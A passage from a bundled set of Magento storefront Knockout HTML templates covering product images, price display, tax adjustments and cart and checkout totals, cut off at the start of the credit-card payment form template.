'px'}\">\n    <span class=\"product-image-wrapper\" data-bind=\"style: {'padding-bottom': height/width*100 + '%'}\">\n        <img class=\"product-image-photo\" loading=\"lazy\" data-bind=\"attr: {src: src, alt: alt}, style: {width: 'auto', height: 'auto'}\" />\n    </span>\n</span>\n","Magento_Catalog/template/product/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"hasData()\"\n     class=\"block\" css=\"additionalClasses\">\n    <div class=\"block-title\">\n        <strong role=\"heading\"\n                aria-level=\"2\"\n                text=\"label\"></strong>\n    </div>\n    <div class=\"block-content\">\n        <div css=\"'products-' + displayMode\">\n            <ol class=\"product-items\">\n                <li class=\"product-item\" repeat=\"foreach: filteredRows, item: '$row'\">\n                    <div class=\"product-item-info\">\n                        <fastForEach args=\"data: getRegion('general-area'), as: '$col'\" >\n                            <render args=\"$col.getBody()\"></render>\n                        </fastForEach>\n\n                        <div class=\"product-item-details\">\n                            <fastForEach args=\"data: getRegion('details-area'), as: '$col'\" >\n                                <render args=\"$col.getBody()\"></render>\n                            </fastForEach>\n\n                            <div if=\"regionHasElements('action-primary-area') || regionHasElements('action-secondary-area')\"\n                                 class=\"product-item-actions\">\n                                <div class=\"actions-primary\" if=\"regionHasElements('action-primary-area')\">\n                                    <fastForEach args=\"data: getRegion('action-primary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"></render>\n                                    </fastForEach>\n                                </div>\n\n                                <div if=\"regionHasElements('action-secondary-area')\"\n                                     class=\"actions-secondary\"\n                                     data-role=\"add-to-links\">\n                                    <fastForEach args=\"data: getRegion('action-secondary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"></render>\n                                    </fastForEach>\n                                </div>\n                            </div>\n\n                            <div if=\"regionHasElements('description-area')\"\n                                 class=\"product-item-description\">\n                                <fastForEach args=\"data: getRegion('description-area'), as: '$col'\" >\n                                    <render args=\"$col.getBody()\"></render>\n                                </fastForEach>\n                            </div>\n                        </div>\n                    </div>\n                </li>\n            </ol>\n        </div>\n    </div>\n</div>\n","Magento_Catalog/template/product/list/columns/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <img if=\"imageExists($row())\"\n             class=\"product-image-photo\"\n             loading=\"lazy\"\n             attr=\"src: getImageUrl($row()),\n               alt: getLabel($row()),\n               title: getLabel($row()),\n               width: getResizedImageWidth($row()),\n               height: getResizedImageHeight($row())\"/>\n    </a>\n</if>\n\n","Magento_Catalog/template/product/list/columns/image_with_borders.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a if=\"imageExists($row())\"\n       class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <span class=\"product-image-container\"\n              data-bind=\"style: {width: getWidth($row()) + 'px'}\">\n            <span class=\"product-image-wrapper\"\n                  data-bind=\"style: {'padding-bottom': getHeight($row())/getWidth($row()) * 100 + '%'}\">\n                <img class=\"product-image-photo\"\n                     loading=\"lazy\"\n                     data-bind=\"attr: {src: getImageUrl($row()),\n                                       alt: getLabel($row()), title: getLabel($row())}\" />\n            </span>\n        </span>\n    </a>\n</if>\n","Magento_Catalog/template/product/price/max_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaximumPrice\"\n      class=\"price-container\"\n      css=\"getAdjustmentCssClasses($row())\">\n    <span if=\"label\"\n          class=\"price-label\"\n          text=\"label\"></span>\n\n    <span class=\"price-wrapper\"\n          css=\"priceWrapperCssClasses\"\n          attr=\"priceWrapperAttr\"\n          data-price-amount=\"\"\n          data-price-type=\"\"\n          html=\"getMaxPriceUnsanitizedHtml($row())\"></span>\n\n    <each args=\"data: getAdjustments('max_price'), as: '$adj'\">\n        <render args=\"$adj.getBody()\"></render>\n    </each>\n</span>\n\n","Magento_Catalog/template/product/price/max_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaxRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMaxRegularPriceUnsanitizedHtml($row())\"></span>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showMinimalPrice\">\n    <if args=\"useLinkForAsLowAs\">\n        <a attr=\"href: $row().url\"\n           class=\"minimal-price-link\"\n           html=\"getMinimalPriceUnsanitizedHtml($row())\"></a>\n    </if>\n\n    <ifnot args=\"useLinkForAsLowAs\">\n        <span class=\"minimal-price-link\"\n              html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n    </ifnot>\n</if>\n","Magento_Catalog/template/product/price/minimal_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMinRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinRegularPriceUnsanitizedHtml($row())\"></span>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-box\"\n     if=\"isAllowed()\">\n    <each args=\"data: getPrices($row()), as: '$price'\">\n        <with args=\"$price\">\n            <render args=\"getBody()\"></render>\n        </with>\n    </each>\n</div>\n","Magento_Catalog/template/product/price/pricetype_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<with args=\"getPrice($row())\">\n    <render args=\"getBody()\"></render>\n</with>\n","Magento_Catalog/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <if args=\"getRegularPrice($row())\">\n        <span css=\"'old-price': hasSpecialPrice($row()), 'regular-price': !hasSpecialPrice($row())\">\n            <span class=\"price-container\"\n                  css=\"getAdjustmentCssClasses($row())\">\n                <span if=\"label && hasSpecialPrice($row())\"\n                      class=\"price-label\"\n                      text=\"label\"></span>\n\n                <span class=\"price-wrapper\"\n                      css=\"priceWrapperCssClasses\"\n                      attr=\"priceWrapperAttr\"\n                      data-price-amount=\"\"\n                      data-price-type=\"\"\n                      html=\"getRegularPriceUnsanitizedHtml($row())\"></span>\n\n                <if args=\"!hasSpecialPrice($row())\">\n                    <each args=\"data: getAdjustments(), as: '$adj'\">\n                        <render args=\"$adj.getBody()\"></render>\n                    </each>\n                </if>\n            </span>\n        </span>\n    </if>\n</if>\n","Magento_Catalog/template/product/price/special_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row()) && hasSpecialPrice($row())\">\n    <span class=\"special-price\">\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span if=\"label\"\n                  class=\"price-label\"\n                  text=\"label\"></span>\n\n            <span class=\"price-wrapper\"\n                  css=\"priceWrapperCssClasses\"\n                  attr=\"priceWrapperAttr\"\n                  data-price-amount=\"\"\n                  data-price-type=\"finalPrice\"\n                  html=\"getPriceUnsanitizedHtml($row())\"></span>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n            </each>\n        </span>\n    </span>\n</if>\n","Magento_Tax/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTax($row())\">\n    </span>\n</if>\n","Magento_Tax/template/price/bundle/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayPriceIncludeTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Incl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n\n<if args=\"displayPriceExclTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n","Magento_Tax/template/checkout/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() && quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" colspan=\"1\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th class=\"mark\" scope=\"row\" colspan=\"1\">\n            <span class=\"detailed\" data-bind=\"text: title\"></span>\n        </th>\n        <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n            <span class=\"price\" data-bind=\"text: getValue()\"></span>\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\" rowspan=\"1\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"amount price-container\">\n    <!-- ko if: displaySubtotal() -->\n        <!-- ko if: display_cart_subtotal_excl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_excl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_incl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && !display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper price-including-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Incl. Tax') }, html: cart().subtotal_incl_tax\">\n            </span>\n\n            <span class=\"price-wrapper price-excluding-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Excl. Tax') }, html: cart().subtotal_excl_tax\">\n            </span>\n        <!-- /ko -->\n    <!-- /ko -->\n    <!-- ko ifnot: displaySubtotal() -->\n        <!-- ko foreach: getRegion('minicart-subtotal-hidden') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Tax/template/checkout/shipping_method/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  isDisplayShippingPriceExclTax -->\n<span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n<!-- /ko -->\n<!-- ko ifnot: isDisplayShippingPriceExclTax -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-including-tax\" data-bind = \"attr: {'data-label': $t('Incl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n\n<!-- ko ifnot:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n<!-- /ko -->\n\n<!-- /ko -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-excluding-tax\" data-bind = \"attr: {'data-label': $t('Excl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: isBaseGrandTotalDisplayNeeded() && isDisplayed() -->\n<tr class=\"totals charge\">\n    <th class=\"mark\" data-bind=\"i18n: basicCurrencyMessage\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getBaseValue(), attr: {'data-th': basicCurrencyMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title+ ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isBothPricesDisplayed() -->\n<tr class=\"totals sub excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: excludingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n    </td>\n</tr>\n<tr class=\"totals sub incl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: includingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': includingTaxMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && !isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n        <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n        <td data-bind=\"attr: {'data-th': title }\" class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <!-- ko if: isPriceInclTaxDisplayed() && !getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\"\n          data-bind =\"text: getValueInclTax($parents[1]), attr:{'data-label': $t('Incl. Tax')}\">\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceInclTaxDisplayed() && getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\" data-bind =\"attr:{'data-label': $t('Incl. Tax')}\">\n            <!-- ko foreach: getRegion('row_incl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceExclTaxDisplayed() && !getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\"\n          data-bind =\"text: getValueExclTax($parents[1]), attr:{'data-label': $t('Excl. Tax')}\">\n    </span>\n    <!-- /ko -->\n    <!-- ko if: isPriceExclTaxDisplayed() && getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\" data-bind =\"attr:{'data-label': $t('Excl. Tax')}\">\n            <!-- ko foreach: getRegion('row_excl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n</div>\n","Magento_Payment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard ' + getCode(), id: 'payment_form_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span><!-- ko i18n: 'Credit Card Information'--><!-- /ko --></span>\n    </legend><br />\n    <!-- /ko -->\n    <div class=\"field type\">\n        <div class=\"control\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: 